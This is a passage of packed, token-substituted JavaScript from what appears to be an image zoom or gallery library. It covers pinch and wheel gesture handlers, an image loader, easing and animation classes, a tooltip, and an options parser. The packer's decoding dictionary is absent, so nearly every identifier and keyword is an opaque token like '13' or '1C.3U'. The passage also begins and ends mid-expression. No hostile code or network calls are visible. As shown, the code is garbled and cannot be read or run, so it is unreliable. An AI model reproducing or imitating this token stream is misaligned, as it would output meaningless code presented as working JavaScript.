at;at=13.1y("1A:26:3Y");if(!at||!am(au)){18}if(at.id!=ao(au)){13.2y("1A:26:3Y");18}if(!at.4X&&1C.80(1C.3U(ap(au).2m-at.x,2)+1C.3U(ap(au).2u-at.y,2))>an){at.4X=1h;13.2S("26",at)}if(!at.4X){18}at=1o ar.1n.1p.26(13,au,"cz");13.2S("26",at)}}})(ai);ac.1n.1p.48=1o ac.3E(ac.1V(ac.1n.1p,{1z:"48",4i:1,cL:1,g1:1,1Z:"6U",3e:17(an,am){13.2G=am.2G;13.3g=0;13.3j=an;13.x=am.4B[0].2O+(am.4B[1].2O-am.4B[0].2O)/2;13.y=am.4B[0].2M+(am.4B[1].2M-am.4B[0].2M)/2;13.g0=1C.80(1C.3U(am.4B[0].2O-am.4B[1].2O,2)+1C.3U(am.4B[0].2M-am.4B[1].2M,2));13.4a(am)},9f:17(am){1a an;13.1Z="j8";if(am.2X[0].4e!=13.4b[0].4B[0].4e||am.2X[1].4e!=13.4b[0].4B[1].4e){18}an=1C.80(1C.3U(am.2X[0].2O-am.2X[1].2O,2)+1C.3U(am.2X[0].2M-am.2X[1].2M,2));13.cL=13.4i;13.4i=an/13.g0;13.g1=13.4i/13.cL;13.x=am.2X[0].2O+(am.2X[1].2O-am.2X[0].2O)/2;13.y=am.2X[0].2M+(am.2X[1].2M-am.2X[0].2M)/2;13.4a(am)}}));ac.1n.1p.48.1G={5E:17(){13.1q("6t",ac.1n.1p.48.1G.cH,1);13.1q("6o",ac.1n.1p.48.1G.cF,1);13.1q("7R",ac.1n.1p.48.1G.cG,1)},2q:17(){13.1O("6t",ac.1n.1p.48.1G.cH);13.1O("6o",ac.1n.1p.48.1G.cF);13.1O("7R",ac.1n.1p.48.1G.cG)},cH:17(an){1a am;if(an.4B.1t!=2){18}an.4q();am=1o ac.1n.1p.48(13,an);13.1S("1A:48:1A",am)},cF:17(an){1a am;am=13.1y("1A:48:1A");if(!am){18}an.4q();13.2y("1A:48:1A")},cG:17(an){1a am;am=13.1y("1A:48:1A");if(!am){18}an.4q();am.9f(an);13.2S("48",am)}};(17(aq){1a at=aq.$,aD=0,ar=1,aw=0,aA=1,au=[],an={x:0,y:0},az=[];17 ap(aK,aG){1a aF,aH,aE,aL,aJ=1c;17 aI(aM){18 aM.9o||aM.4e}if(aK.6r){aF=aK.6r}1g{aE=aI(aK);1F(aH=0;aH<az.1t;aH++){aL=aI(az[aH]);if(aE===aL&&!aJ){aJ=1h;if(aG){az.7k(aH,1);1B}1g{az[aH]=aK}}}if(!aG&&!aJ){az.2R(aK)}aF=az}18 aF}17 aC(aH,aJ,aF,aI,aE,aG){18 0.5*1C.56((aF-aE)*(aJ-aG)-(aH-aE)*(aI-aG))}17 ay(aJ){1a aG,aH=0,aE=0,aM=0,aL=0,aI=0,aK,aF=aJ.1t;1F(aG=0;aG<aF;aG++){aH+=aJ[aG].2m;aE+=aJ[aG].2u}aH/=aF;aE/=aF;1F(aG=0;aG<aF;aG++){aK=aC(aH,aE,aJ[aG].2m,aJ[aG].2u,aJ[(aG+1)%aF].2m,aJ[(aG+1)%aF].2u);aL+=aK*(aH+aJ[aG].2m+aJ[(aG+1)%aF].2m)/3;aI+=aK*(aE+aJ[aG].2u+aJ[(aG+1)%aF].2u)/3;aM+=aK}aL/=aM;aI/=aM;18{x:aL,y:aI}}17 av(aF,aE,aH,aG){18 1C.80(1C.3U(aF-aE,2)+1C.3U(aH-aG,2))}17 ao(aF,aE){aF%=aE;aF<0&&(aF=aF+aE);18 aF}17 ax(aH){1a aI=aH,aF,aE=aI.1t,aK,aJ,aM,aL,aN,aG=[],aO=0;if(aE<3){au=aI;aM=1C.56(aI[1].2m-aI[0].2m);aL=1C.56(aI[1].2u-aI[0].2u);aK=1C.4p(aI[1].2m,aI[0].2m)+aM/2;aJ=1C.4p(aI[1].2u,aI[0].2u)+aL/2;aO=1C.db*1C.3U(av(aI[0].2m,aI[1].2m,aI[0].2u,aI[1].2u)/2,2);an={x:aK,y:aJ}}1g{aN=am(aI);1F(aF=0;aF<aN.1t;aF++){aG.2R(aI[aN[aF]])}au=aG;an=ay(aG);1F(aF=0;aF<aE;aF++){aO=aO+aG[aF].2m*(aG[ao(aF+1,aE)].2u-aG[ao(aF-1,aE)].2u)}aO=aO/2}18 aO}17 am(aL){1a aI,aH,aM=0,aG=aL[0].2m,aE=[0],aN=[],aJ;17 aK(aO,aP,aQ){18(aO.cn-aO.bi)*(aQ-aO.bj)-(aO.c8-aO.bj)*(aP-aO.bi)}1F(aI=1;aI<aL.1t;aI++){aE.2R(aI);if(aL[aI].2m<aG){aG=aL[aI].2m;aM=aI}}aE[0]=aM;aE[aM]=0;1F(aI=1;aI<aE.1t-1;aI++){1F(aH=aI+1;aH<aE.1t;aH++){1a aF=aK({bi:aL[aE[0]].2m,bj:aL[aE[0]].2u,cn:aL[aE[aI]].2m,c8:aL[aE[aI]].2u},aL[aE[aH]].2m,aL[aE[aH]].2u);if(aF<0){aJ=aE[aI];aE[aI]=aE[aH];aE[aH]=aJ}}}aN[0]=aE[0];aN[1]=aE[1];1F(aI=2;aI<aE.1t;aI++){4E(aK({bi:aL[aN[aN.1t-2]].2m,bj:aL[aN[aN.1t-2]].2u,cn:aL[aN[aN.1t-1]].2m,c8:aL[aN[aN.1t-1]].2u})){aN.iz()}aN.2R(aE[aI])}18 aN}17 aB(aH){1a aE,aI,aF=aH,aG=aD;if(!aD){aG=1C.db*1C.3U(av(aF[0].2m,aF[1].2m,aF[0].2u,aF[1].2u)/2,2)}18 aG/(aw/aA)}aq.1n.1p.2h=1o aq.3E(aq.1V(aq.1n.1p,{1z:"2h",1Z:"6U",aZ:1c,4X:1c,fs:0,4i:1,9h:0,ft:{x:0,y:0},3e:17(aG,aF,aE){13.3j=aG;13.iQ=au;13.2G=aF.2G;13.4i=ar;13.fs=aD;13.1Z=aE;13.ft=an;13.4a(aF)}}));aq.1n.1p.2h.1G={5E:17(aE){13.1q(["3l","2f"],aq.1n.1p.2h.1G.7Y,1);13.1q(["6t",1f.2L.3o?"7T":"7U"],aq.1n.1p.2h.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],aq.1n.1p.2h.1G.5G,1);13.1q(["7R",1f.2L.3o?"7O":"7Q"],aq.1n.1p.2h.1G.7c,1)},2q:17(){13.1O(["3l","2f"],aq.1n.1p.2h.1G.7Y);13.1O(["6t",1f.2L.3o?"7T":"7U"],aq.1n.1p.2h.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],aq.1n.1p.2h.1G.5G);13.1O(["7R",1f.2L.3o?"7O":"7Q"],aq.1n.1p.2h.1G.7c)},7Y:17(aE){aE.1Q()},7c:17(aH){1a aE,aG,aF;aE=13.1y("1A:2h:6U");if(!aE||!aE.aZ){18}aF=ap(aH);if(aF.1t>1){aG=ax(aF);if(aD>aG){13.9h=-1}1g{if(aD<aG){13.9h=1}1g{13.9h=0}}aD=aG;ar=aB(aF);if(!aE.4X&&1C.56(aw-aD)>10){aE.4X=1h}if(!aE.4X){18}aE=1o aq.1n.1p.2h(13,aH,"k3");13.2S("2h",aE)}},5O:17(aG){1a aE,aH,aF=ap(aG);if(aF.1t>1){aE=13.1y("1A:2h:6U");if(!aE){aD=ax(aF);aA=1;aE=1o aq.1n.1p.2h(13,aG,"6U");13.1S("1A:2h:6U",aE);13.2S("2h",aE);aE.aZ=1h}aD=ax(aF);aw=aD;aA=ar;aH=13.1y("1A:2h:9i");if(!aH){aH=1o aq.1n.1p.2h(13,aG,"9i");13.1S("1A:2h:9i",aH)}13.2S("2h",aH)}},5G:17(aG){1a aE,aF=ap(aG,1h);aE=13.1y("1A:2h:6U");if(!aE||!aE.aZ){18}if(aF.1t<2){aE=1o aq.1n.1p.2h(13,aG,"k1");13.2y("1A:2h:6U");13.2y("1A:2h:9i");13.2S("2h",aE);aD=0;ar=1;aw=0;aA=1;au=[];an={x:0,y:0};az=[]}1g{aD=ax(aF);aw=aD;aA=ar;aE=13.1y("1A:2h:9i");13.2S("2h",aE)}}}})(ai);(17(ar){1a ap=ar.$;ar.1n.1p.5f=1o ar.3E(ar.1V(ar.1n.1p,{1z:"5f",3e:17(ay,ax,aA,au,at,az,av){1a aw=ax.5W();13.x=aw.x;13.y=aw.y;13.2G=ax.2G;13.3j=ay;13.kq=aA||0;13.cj=au||0;13.8l=at||0;13.km=az||0;13.kl=av||0;13.ck=ax.ck||0;13.cu=1c;13.4a(ax)}}));1a aq,an;17 am(){aq=1b}17 ao(at,au){18(at>50)||(1===au&&!("7a"==ar.1e.6h&&at<1))||(0===at%12)||(0==at%4.kg)}ar.1n.1p.5f.1G={aS:"kh"in 1i||ar.1e.3n>8?"kj":"ki",5E:17(){13.1q(ar.1n.1p.5f.1G.aS,ar.1n.1p.5f.1G.3u,1)},2q:17(){13.1O(ar.1n.1p.5f.1G.aS,ar.1n.1p.5f.1G.3u,1)},3u:17(ay){1a az=0,aw=0,au=0,at=0,ax,av;if(ay.g9){au=ay.g9*-1}if(ay.gJ!==2v){au=ay.gJ}if(ay.gK!==2v){au=ay.gK}if(ay.gL!==2v){aw=ay.gL*-1}if(ay.8l){au=-1*ay.8l}if(ay.cj){aw=ay.cj}if(0===au&&0===aw){18}az=0===au?aw:au;at=1C.35(1C.56(au),1C.56(aw));if(!aq||at<aq){aq=at}ax=az>0?"5R":"dT";az=1C[ax](az/aq);aw=1C[ax](aw/aq);au=1C[ax](au/aq);if(an){5b(an)}an=7s(am,5z);av=1o ar.1n.1p.5f(13,ay,az,aw,au,0,aq);av.cu=ao(aq,ay.ck||0);13.2S("5f",av)}}})(ai);ac.7a=ac.$(1f);ac.bC=ac.$(1i);18 ai})();(17(Y){if(!Y){6c"6C 66 6z"}1a X=Y.$;1a W=1f.jF||1f.jG||1b;M.e4=1o Y.3E({1M:1b,3f:1c,1v:{aV:Y.$F,5k:Y.$F,67:Y.$F,5e:Y.$F,b2:Y.$F,gE:Y.$F,bd:1c,gH:1h},21:1b,9A:1b,cm:0,85:{aV:17(Z){if(Z.3j&&(5z===Z.3j.9d||gF===Z.3j.9d)&&Z.jQ){13.1v.aV.1u(1b,(Z.3i-(13.1v.gH?13.cm:0))/Z.jR).2Z(1);13.cm=Z.3i}},5k:17(Z){if(Z){X(Z).1Q()}13.9t();if(13.3f){18}13.3f=1h;13.9v();!13.1v.bd&&13.1v.aV.1u(1b,1).2Z(1);13.1v.5k.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)},67:17(Z){if(Z){X(Z).1Q()}13.9t();13.3f=1c;13.9v();13.1v.67.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)},5e:17(Z){if(Z){X(Z).1Q()}13.9t();13.3f=1c;13.9v();13.1v.5e.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)}},b9:17(){X(["6x","6H","7w"]).24(17(Z){13.1M.1q(Z,13.85["on"+Z].3S(13).gD(1))},13)},9t:17(){if(13.9A){3h{5b(13.9A)}3x(Z){}13.9A=1b}X(["6x","6H","7w"]).24(17(aa){13.1M.1O(aa)},13)},9v:17(){13.1I();if(13.1M.1y("1o")){1a Z=13.1M.5q;13.1M.2q().2y("1o").1N({2K:"bJ",1w:"2j"});Z.8a()}},gN:17(aa){1a ab=1o 8F(),Z;X(["6H","jI"]).24(17(ac){ab["on"+ac]=X(17(ad){13.85["on"+ac].2k(13,ad)}).1u(13)},13);ab.5e=X(17(){13.1v.gE.1u(1b,13).2Z(1);13.1v.bd=1c;13.b9();13.1M.2C=aa}).1u(13);ab.5k=X(17(){if(5z!==ab.9d&&gF!==ab.9d){13.85.5e.2k(13);18}Z=ab.jM;13.b9();if(W&&!Y.1e.5h&&!("gG"===Y.1e.6h&&Y.1e.4Y<lL)){13.1M.5V("2C",W.n0(Z))}1g{13.1M.2C=aa}}).1u(13);ab.3R("iu",aa);ab.pa="p9";ab.ir()},3e:17(aa,Z){13.1v=Y.1V(13.1v,Z);13.1M=X(aa)||Y.$1o("1M",{},{"35-1j":"2F","35-1k":"2F"}).2b(Y.$1o("4V").1R("43-pb-1M").1N({2K:"5J",1w:-cR,1j:10,1k:10,3W:"2A"}).2b(1i.2V)).1S("1o",1h);if(Y.1e.3T.gM&&13.1v.bd&&"1L"==Y.1T(aa)){13.gN(aa);18}1a ab=17(){if(13.5X()){13.85.5k.2k(13)}1g{13.85.5e.2k(13)}ab=1b}.1u(13);13.b9();if("1L"==Y.1T(aa)){13.1M.2C=aa}1g{if(Y.1e.5h&&5==Y.1e.4Y&&Y.1e.3n<9){13.1M.dp=17(){if(/3i|9w/.3J(13.1M.7z)){13.1M.dp=1b;ab&&ab()}}.1u(13)}13.1M.2C=aa.3c("2C")}13.1M&&13.1M.9w&&ab&&(13.9A=ab.2Z(2W))},7q:17(){13.9t();13.9v();13.3f=1c;18 13},5X:17(){1a Z=13.1M;18(Z.cb)?(Z.cb>0):(Z.7z)?("9w"==Z.7z):Z.1j>0},1I:17(){18 13.21||(13.21={1j:13.1M.cb||13.1M.1j,1k:13.1M.pf||13.1M.1k})}})})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.4w){18}1a W=X.$;X.4w=1o X.3E({3e:17(Z,Y){1a aa;13.el=X.$(Z);13.1v=X.1V(13.1v,Y);13.4k=1c;13.83=13.dg;aa=X.4w.8E[13.1v.2e]||13.1v.2e;if("17"===X.1T(aa)){13.83=aa}1g{13.5M=13.8A(aa)||13.8A("7m")}if("1L"==X.1T(13.1v.7M)){13.1v.7M="pg"===13.1v.7M?hN:7g(13.1v.7M)||1}},1v:{gP:60,6M:pq,2e:"7m",7M:1,5j:"pp",gS:X.$F,8H:X.$F,gn:X.$F,gj:X.$F,b7:1c,pr:1c},4I:1b,5M:1b,83:1b,ps:17(Y){13.1v.2e=Y;Y=X.4w.8E[13.1v.2e]||13.1v.2e;if("17"===X.1T(Y)){13.83=Y}1g{13.83=13.dg;13.5M=13.8A(Y)||13.8A("7m")}},3p:17(aa){1a Y=/\\%$/,Z;13.4I=aa||{};13.cf=0;13.1Z=0;13.pt=0;13.b3={};13.7D="7D"===13.1v.5j||"7D-5l"===13.1v.5j;13.7A="7A"===13.1v.5j||"7A-5l"===13.1v.5j;1F(Z in 13.4I){Y.3J(13.4I[Z][0])&&(13.b3[Z]=1h);if("5l"===13.1v.5j||"7D-5l"===13.1v.5j||"7A-5l"===13.1v.5j){13.4I[Z].5l()}}13.cc=X.4g();13.gR=13.cc+13.1v.6M;13.1v.gS.2k();if(0===13.1v.6M){13.7p(1);13.1v.8H.2k()}1g{13.b6=13.69.1u(13);if(!13.1v.b7&&X.1e.3T.4R){13.4k=X.1e.4R.2k(1f,13.b6)}1g{13.4k=13.b6.gO(1C.gk(bf/13.1v.gP))}}18 13},cd:17(){if(13.4k){if(!13.1v.b7&&X.1e.3T.4R&&X.1e.97){X.1e.97.2k(1f,13.4k)}1g{ph(13.4k)}13.4k=1c}},1Q:17(Y){Y=X.2P(Y)?Y:1c;13.cd();if(Y){13.7p(1);13.1v.8H.2Z(10)}18 13},dx:17(aa,Z,Y){aa=3a(aa);Z=3a(Z);18(Z-aa)*Y+aa},69:17(){1a Z=X.4g(),Y=(Z-13.cc)/13.1v.6M,aa=1C.5R(Y);if(Z>=13.gR&&aa>=13.1v.7M){13.cd();13.7p(1);13.1v.8H.2Z(10);18 13}if(13.7D&&13.cf<aa){1F(1a ab in 13.4I){13.4I[ab].5l()}}13.cf=aa;if(!13.1v.b7&&X.1e.3T.4R){13.4k=X.1e.4R.2k(1f,13.b6)}13.7p((13.7A?aa:0)+13.83(Y%1))},7p:17(Y){1a Z={},ab=Y;1F(1a aa in 13.4I){if("1U"===aa){Z[aa]=1C.gk(13.dx(13.4I[aa][0],13.4I[aa][1],Y)*2W)/2W}1g{Z[aa]=13.dx(13.4I[aa][0],13.4I[aa][1],Y);13.b3[aa]&&(Z[aa]+="%")}}13.1v.gn(Z,13.el);13.5U(Z);13.1v.gj(Z,13.el)},5U:17(Y){18 13.el.1N(Y)},8A:17(Y){1a Z,aa=1b;if("1L"!==X.1T(Y)){18 1b}2t(Y){1x"6g":aa=W([0,0,1,1]);1B;1x"7m":aa=W([0.25,0.1,0.25,1]);1B;1x"7m-in":aa=W([0.42,0,1,1]);1B;1x"7m-bc":aa=W([0,0,0.58,1]);1B;1x"7m-in-bc":aa=W([0.42,0,0.58,1]);1B;1x"gx":aa=W([0.47,0,0.oz,0.oB]);1B;1x"gy":aa=W([0.39,0.oA,0.oK,1]);1B;1x"oL":aa=W([0.oV,0.dj,0.55,0.95]);1B;1x"gv":aa=W([0.55,0.oU,0.68,0.53]);1B;1x"gq":aa=W([0.25,0.46,0.45,0.94]);1B;1x"oS":aa=W([0.oN,0.gd,0.pv,0.oO]);1B;1x"gr":aa=W([0.55,0.oP,0.oR,0.19]);1B;1x"gs":aa=W([0.oQ,0.61,0.gg,1]);1B;1x"qg":aa=W([0.qb,0.ge,0.gg,1]);1B;1x"qc":aa=W([0.q9,0.gd,0.q2,0.22]);1B;1x"q5":aa=W([0.gY,0.84,0.44,1]);1B;1x"q8":aa=W([0.77,0,0.go,1]);1B;1x"q0":aa=W([0.q1,0.dj,0.q3,0.qe]);1B;1x"qf":aa=W([0.23,1,0.32,1]);1B;1x"pG":aa=W([0.86,0,0.pF,1]);1B;1x"gA":aa=W([0.95,0.dj,0.pZ,0.pJ]);1B;1x"gw":aa=W([0.19,1,0.22,1]);1B;1x"pD":aa=W([1,0,0,1]);1B;1x"py":aa=W([0.6,0.pw,0.98,0.pA]);1B;1x"pC":aa=W([0.pB,0.82,0.gY,1]);1B;1x"pU":aa=W([0.pT,0.pV,0.15,0.86]);1B;1x"gu":aa=W([0.6,-0.28,0.pR,0.ge]);1B;1x"gX":aa=W([0.go,0.pO,0.32,1.pQ]);1B;1x"oM":aa=W([0.68,-0.55,0.n8,1.55]);1B;1K:Y=Y.2H(/\\s/g,"");if(Y.3r(/^d0-d1\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){aa=Y.2H(/^d0-d1\\s*\\(|\\)$/g,"").4o(",");1F(Z=aa.1t-1;Z>=0;Z--){aa[Z]=3a(aa[Z])}}}18 W(aa)},dg:17(ak){1a Y=0,aj=0,ag=0,al=0,ai=0,ae=0,af=13.1v.6M;17 ad(am){18((Y*am+aj)*am+ag)*am}17 ac(am){18((al*am+ai)*am+ae)*am}17 aa(am){18(3*Y*am+2*aj)*am+ag}17 ah(am){18 1/(5z*am)}17 Z(am,an){18 ac(ab(am,an))}17 ab(au,av){1a at,ar,aq,an,am,ap;17 ao(aw){if(aw>=0){18 aw}1g{18 0-aw}}1F(aq=au,ap=0;ap<8;ap++){an=ad(aq)-au;if(ao(an)<av){18 aq}am=aa(aq);if(ao(am)<0.na){1B}aq=aq-an/am}at=0;ar=1;aq=au;if(aq<at){18 at}if(aq>ar){18 ar}4E(at<ar){an=ad(aq);if(ao(an-au)<av){18 aq}if(au>an){at=aq}1g{ar=aq}aq=(ar-at)*0.5+at}18 aq}ag=3*13.5M[0];aj=3*(13.5M[2]-13.5M[0])-ag;Y=1-ag-aj;ae=3*13.5M[1];ai=3*(13.5M[3]-13.5M[1])-ae;al=1-ae-ai;18 Z(ak,ah(af))}});X.4w.8E={6g:"6g",n2:"gx",n3:"gy",nd:"gA",nl:"gw",np:"gv",nk:"gq",nf:"gr",ng:"gs",ni:"gu",mY:"gX",ee:17(Z,Y){Y=Y||[];18 1C.3U(2,10*--Z)*1C.mE(20*Z*1C.db*(Y[0]||1)/3)},mF:17(Z,Y){18 1-X.4w.8E.ee(1-Z,Y)},ei:17(aa){1F(1a Z=0,Y=1;1;Z+=Y,Y/=2){if(aa>=(7-4*Z)/11){18 Y*Y-1C.3U((11-6*Z-11*aa)/4,2)}}},mH:17(Y){18 1-X.4w.8E.ei(1-Y)},2F:17(Y){18 0}}})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.ed){18}1a W=X.$;X.ed=1o X.3E(X.4w,{3e:17(Y,Z){13.dw=Y;13.1v=X.1V(13.1v,Z);13.4k=1c;13.$2J.3e()},3p:17(ac){1a Y=/\\%$/,ab,aa,Z=ac.1t;13.ds=ac;13.b8=1o 6Y(Z);1F(aa=0;aa<Z;aa++){13.b8[aa]={};1F(ab in ac[aa]){Y.3J(ac[aa][ab][0])&&(13.b8[aa][ab]=1h);if("5l"===13.1v.5j||"7D-5l"===13.1v.5j||"7A-5l"===13.1v.5j){13.ds[aa][ab].5l()}}}13.$2J.3p({});18 13},7p:17(Y){1F(1a Z=0;Z<13.dw.1t;Z++){13.el=X.$(13.dw[Z]);13.4I=13.ds[Z];13.b3=13.b8[Z];13.$2J.7p(Y)}}})})(M);(17(X){if(!X){6c"6C 66 6z";18}if(!X.4w){6c"6C.4w 66 6z";18}if(X.4w.eB){18}1a W=X.$;X.4w.eB=1o X.3E(X.4w,{1v:{bF:"ev"},3e:17(Z,Y){13.el=X.$(Z);13.1v=X.1V(13.$2J.1v,13.1v);13.$2J.3e(Z,Y);13.5w=13.el.1y("ex:5w");13.5w=13.5w||X.$1o("eE").1N(X.1V(13.el.cZ("2B-1w","2B-1E","2B-2i","2B-2l","2K","1w","eF"),{3W:"2A"})).eA(13.el);13.el.1S("ex:5w",13.5w).1N({2B:0})},ev:17(){13.2B="2B-1w";13.63="1k";13.7I=13.el.eu},da:17(Y){13.2B="2B-"+(Y||"1E");13.63="1j";13.7I=13.el.dq},2i:17(){13.da()},1E:17(){13.da("2i")},3p:17(aa,ad){13[ad||13.1v.bF]();1a ac=13.el.3w(13.2B).d9(),ab=13.5w.3w(13.63).d9(),Y={},ae={},Z;Y[13.2B]=[ac,0],Y[13.63]=[0,13.7I],ae[13.2B]=[ac,-13.7I],ae[13.63]=[ab,0];2t(aa){1x"in":Z=Y;1B;1x"bc":Z=ae;1B;1x"cU":Z=(0==ab)?Y:ae;1B}13.$2J.3p(Z);18 13},5U:17(Y){13.el.1H(13.2B,Y[13.2B]);13.5w.1H(13.63,Y[13.63]);18 13},mN:17(Y){18 13.3p("in",Y)},mP:17(Y){18 13.3p("bc",Y)},2z:17(Z){13[Z||13.1v.bF]();1a Y={};Y[13.63]=0,Y[13.2B]=-13.7I;18 13.5U(Y)},3d:17(Z){13[Z||13.1v.bF]();1a Y={};Y[13.63]=13.7I,Y[13.2B]=0;18 13.5U(Y)},cU:17(Y){18 13.3p("cU",Y)}})})(M);(17(X){if(!X){6c"6C 66 6z";18}if(X.cW){18}1a W=X.$;X.cW=17(Z,aa){1a Y=13.4z=X.$1o("4V",1b,{2K:"5J","z-3v":ec}).1R("o7");X.$(Z).1q("3O",17(){Y.2b(1i.2V)});X.$(Z).1q("4N",17(){Y.2q()});X.$(Z).1q("cV",17(af){1a ah=20,ae=X.$(af).5W(),ad=Y.1I(),ac=X.$(1f).1I(),ag=X.$(1f).5m();17 ab(ak,ai,aj){18(aj<(ak-ai)/2)?aj:((aj>(ak+ai)/2)?(aj-ai):(ak-ai)/2)}Y.1N({1E:ag.x+ab(ac.1j,ad.1j+2*ah,ae.x-ag.x)+ah,1w:ag.y+ab(ac.1k,ad.1k+2*ah,ae.y-ag.y)+ah})});13.6l(aa)};X.cW.2E.6l=17(Y){13.4z.7v&&13.4z.cQ(13.4z.7v);13.4z.3B(1i.bp(Y))}})(M);(17(X){if(!X){6c"6C 66 6z";18}if(X.o9){18}1a W=X.$;X.b1=17(ab,aa,Z,Y){13.ba=1b;13.5F=X.$1o("7b",1b,{2K:"5J","z-3v":ec,3P:"2A",1U:0.8}).1R(Y||"").2b(Z||1i.2V);13.fp(ab);13.3d(aa)};X.b1.2E.3d=17(Y){13.5F.3d();13.ba=13.2z.1u(13).2Z(X.cT(Y,o3))};X.b1.2E.2z=17(Y){5b(13.ba);13.ba=1b;if(13.5F&&!13.cP){13.cP=1o M.4w(13.5F,{6M:X.cT(Y,nZ),8H:17(){13.5F.8a();4r 13.5F;13.cP=1b}.1u(13)}).3p({1U:[13.5F.3w("1U"),0]})}};X.b1.2E.fp=17(Y){13.5F.7v&&13.4z.cQ(13.5F.7v);13.5F.3B(1i.bp(Y))}})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.8q){18}1a aa=X.$,W=1b,ae={"5p":1,49:2,5T:3,"17":4,1L:2W},Y={"5p":17(ah,ag,af){if("5p"!=X.1T(ag)){if(af||"1L"!=X.1T(ag)){18 1c}1g{if(!/^(1h|1c)$/.3J(ag)){18 1c}1g{ag=ag.fb()}}}if(ah.4m("2T")&&!aa(ah["2T"]).3D(ag)){18 1c}W=ag;18 1h},1L:17(ah,ag,af){if("1L"!==X.1T(ag)){18 1c}1g{if(ah.4m("2T")&&!aa(ah["2T"]).3D(ag)){18 1c}1g{W=""+ag;18 1h}}},5T:17(ai,ah,ag){1a af=1c,ak=/%$/,aj=(X.1T(ah)=="1L"&&ak.3J(ah));if(ag&&!"5T"==96 ah){18 1c}ah=3a(ah);if(9e(ah)){18 1c}if(9e(ai.7G)){ai.7G=f9.ok}if(9e(ai.cY)){ai.cY=f9.oe}if(ai.4m("2T")&&!aa(ai["2T"]).3D(ah)){18 1c}if(ai.7G>ah||ah>ai.cY){18 1c}W=aj?(ah+"%"):ah;18 1h},49:17(ai,ag,af){if("1L"===X.1T(ag)){3h{ag=1f.bq.d8(ag)}3x(ah){18 1c}}if(X.1T(ag)==="49"){W=ag;18 1h}1g{18 1c}},"17":17(ah,ag,af){if(X.1T(ag)==="17"){W=ag;18 1h}1g{18 1c}}},Z=17(ak,aj,ag){1a ai;ai=ak.4m("3V")?ak.3V:[ak];if("49"!=X.1T(ai)){18 1c}1F(1a ah=0,af=ai.1t-1;ah<=af;ah++){if(Y[ai[ah].1z](ai[ah],aj,ag)){18 1h}}18 1c},ac=17(ak){1a ai,ah,aj,af,ag;if(ak.4m("3V")){af=ak.3V.1t;1F(ai=0;ai<af;ai++){1F(ah=ai+1;ah<af;ah++){if(ae[ak.3V[ai]["1z"]]>ae[ak.3V[ah].1z]){ag=ak.3V[ai];ak.3V[ai]=ak.3V[ah];ak.3V[ah]=ag}}}}18 ak},ad=17(ai){1a ah;ah=ai.4m("3V")?ai.3V:[ai];if("49"!=X.1T(ah)){18 1c}1F(1a ag=ah.1t-1;ag>=0;ag--){if(!ah[ag].1z||!ae.4m(ah[ag].1z)){18 1c}if(X.2P(ah[ag]["2T"])){if("49"!==X.1T(ah[ag]["2T"])){18 1c}1F(1a af=ah[ag]["2T"].1t-1;af>=0;af--){if(!Y[ah[ag].1z]({1z:ah[ag].1z},ah[ag]["2T"][af],1h)){18 1c}}}}if(ai.4m("1K")&&!Z(ai,ai["1K"],1h)){18 1c}18 1h},ab=17(af){13.57={};13.1v={};13.f4(af)};X.1V(ab.2E,{f4:17(ah){1a ag,af,ai;1F(ag in ah){if(!ah.4m(ag)){6F}af=(ag+"").4c().4D();if(!13.57.4m(af)){13.57[af]=ac(ah[ag]);if(!ad(13.57[af])){6c"oj nV of 7y \'"+ag+"\' nU in "+ah}13.1v[af]=2v}}},5U:17(ag,af){ag=(ag+"").4c().4D();if(X.1T(af)=="1L"){af=af.4c()}if(13.57.4m(ag)){W=af;if(Z(13.57[ag],af)){13.1v[ag]=W}W=1b}},ch:17(af){af=(af+"").4c().4D();if(13.57.4m(af)){18 X.2P(13.1v[af])?13.1v[af]:13.57[af]["1K"]}},8n:17(ag){1F(1a af in ag){13.5U(af,ag[af])}},c9:17(){1a ag=X.1V({},13.1v);1F(1a af in ag){if(2v===ag[af]&&2v!==13.57[af]["1K"]){ag[af]=13.57[af]["1K"]}}18 ag},bn:17(af){aa(af.4o(";")).24(aa(17(ag){ag=ag.4o(":");13.5U(ag.7E().4c(),ag.7t(":"))}).1u(13))},aW:17(af){af=(af+"").4c().4D();18 13.57.4m(af)},nD:17(af){af=(af+"").4c().4D();18 13.aW(af)&&X.2P(13.1v[af])},2q:17(af){af=(af+"").4c().4D();if(13.aW(af)){4r 13.1v[af];4r 13.57[af]}}});X.8q=ab})(M);(17(W){W.cD=17(X,Y){13.1M=1b;13.2C=X.2C||X;13.nF=1b;13.41=Y;13.8J=1b;if("1L"===W.1T(X)){13.1M=W.$1o("1M")}1g{13.1M=X}};W.cD.2E={21:{},6x:17(){13.1M.2C=13.2C;13.8J=1o W.e4(13.1M,{5k:17(X){13.21=X.21;if(13.41.5k){13.41.5k(X)}}.1u(13),5e:17(){13.21={};if(13.41.5k){13.41.5e()}}.1u(13),67:17(){13.21={};if(13.41.67){13.41.67()}}.1u(13)})},6H:17(){13.7q();if(13.41.67){13.41.67()}},7q:17(){13.1M.2C="";if(13.8J){13.8J.7q()}13.8J=1b;13.21={}}}})(M);1a A={76:{1z:"1L","2T":["3l","8O","3O"],"1K":"3l"},dm:{1z:"1L","2T":["1X","a5"],"1K":"1X"},bP:{1z:"1L","1K":"d0-d1(.14,.52,.65,.92)"},bH:{1z:"5T",7G:1,"1K":nv},6A:{1z:"1L","2T":["8Q-3C","8i"],"1K":"8Q-3C"},3I:{1z:"1L","2T":["2t","1X"],"1K":"2t"},4H:{1z:"1L","2T":["3C","3b"],"1K":"3C"},1J:{1z:"1L","2T":["2j","9G","1w 1E","1w-1E","9W","1w 2i","1w-2i","bl","2l 1E","2l-1E","br","2l 